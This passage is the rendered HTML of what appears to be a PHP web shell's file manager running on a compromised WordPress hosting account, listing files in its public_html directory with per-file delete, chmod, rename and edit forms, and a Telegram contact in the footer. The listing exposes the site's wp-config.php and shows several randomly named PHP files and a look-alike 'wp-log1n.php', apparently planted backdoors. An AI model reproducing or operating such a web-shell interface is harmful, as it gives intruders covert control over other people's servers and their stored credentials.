                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/pages.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð pages.php

                            </a>

                        </td>

                        <td class='size'>1.455K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='pages.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/pages.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/php.ini&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð php.ini

                            </a>

                        </td>

                        <td class='size'>0.103K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='php.ini'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/php.ini'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/qprxpled.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð qprxpled.php

                            </a>

                        </td>

                        <td class='size'>14.76K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='qprxpled.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/qprxpled.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/readme.html&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð readme.html

                            </a>

                        </td>

                        <td class='size'>7.251K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='readme.html'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/readme.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/robots.txt&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð robots.txt

                            </a>

                        </td>

                        <td class='size'>0.347K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='robots.txt'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/robots.txt'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/uqsximdw.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð uqsximdw.php

                            </a>

                        </td>

                        <td class='size'>18.538K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='uqsximdw.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/uqsximdw.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/vfaamghi.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð vfaamghi.php

                            </a>

                        </td>

                        <td class='size'>19.056K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='vfaamghi.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/vfaamghi.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-activate.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-activate.php

                            </a>

                        </td>

                        <td class='size'>7.214K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-activate.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-activate.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-blog-header.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-blog-header.php

                            </a>

                        </td>

                        <td class='size'>1.818K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-blog-header.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-blog-header.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-comments-post.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-comments-post.php

                            </a>

                        </td>

                        <td class='size'>2.269K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-comments-post.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-comments-post.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-config-sample.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-config-sample.php

                            </a>

                        </td>

                        <td class='size'>3.258K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config-sample.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-config-sample.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-config.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-config.php

                            </a>

                        </td>

                        <td class='size'>3.579K</td>

                        <td class='permissions writable'>-rw-------</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-config.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-cron.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-cron.php

                            </a>

                        </td>

                        <td class='size'>5.485K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-cron.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-cron.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-links-opml.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-links-opml.php

                            </a>

                        </td>

                        <td class='size'>2.443K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-links-opml.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-links-opml.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-load.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-load.php

                            </a>

                        </td>

                        <td class='size'>3.977K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-load.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-load.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-log1n.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-log1n.php

                            </a>

                        </td>

                        <td class='size'>1.934K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-log1n.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-log1n.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-login.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-login.php

                            </a>

                        </td>

                        <td class='size'>50.209K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-login.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-login.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-mail.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-mail.php

                            </a>

                        </td>

                        <td class='size'>8.522K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-mail.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-mail.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-settings.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-settings.php

                            </a>

                        </td>

                        <td class='size'>29.376K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-settings.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-settings.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-signup.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-signup.php

                            </a>

                        </td>

                        <td class='size'>34.04K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-signup.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-signup.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/wp-trackback.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð wp-trackback.php

                            </a>

                        </td>

                        <td class='size'>4.982K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-trackback.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-trackback.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/xgjcglwn.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð xgjcglwn.php

                            </a>

                        </td>

                        <td class='size'>70.778K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='xgjcglwn.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/xgjcglwn.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/xmlrpc.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð xmlrpc.php

                            </a>

                        </td>

                        <td class='size'>3.13K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='xmlrpc.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/xmlrpc.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/zzkhbcna.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð zzkhbcna.php

                            </a>

                        </td>

                        <td class='size'>70.778K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='zzkhbcna.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/zzkhbcna.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr>
                </tbody>

            </table>

        </div>



        <div class="footer">

                        <a href="https://t.me/HEX80" class="telegram-link" target="_blank">

                            <span>@</span>

                            <span>Telegram</span>

                        </a>

                      </div>